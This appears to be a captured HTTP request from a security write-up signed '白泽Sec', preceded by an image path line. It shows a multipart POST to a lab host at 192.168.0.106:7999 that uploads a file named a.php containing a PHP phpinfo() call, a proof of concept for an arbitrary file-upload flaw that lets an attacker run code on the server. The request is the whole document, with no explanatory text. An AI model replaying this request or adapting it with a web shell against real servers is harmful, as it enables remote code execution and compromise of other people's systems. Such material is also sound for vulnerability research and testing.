 POST / HTTP/1.1
Host: 192.168.0.106:7999
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------157661180329773127354272472120
Content-Length: 367
Origin: http://192.168.0.106:7999
Connection: close
Referer: http://192.168.0.106:7999/
Cookie: pma_lang=zh_CN
Upgrade-Insecure-Requests: 1

-----------------------------157661180329773127354272472120
Content-Disposition: form-data; name="file"; filename="a.php"
Content-Type: application/octet-stream

<?php
phpinfo();
?>
-----------------------------157661180329773127354272472120
Content-Disposition: form-data; name="name"

a.php
-----------------------------157661180329773127354272472120--
白泽Sec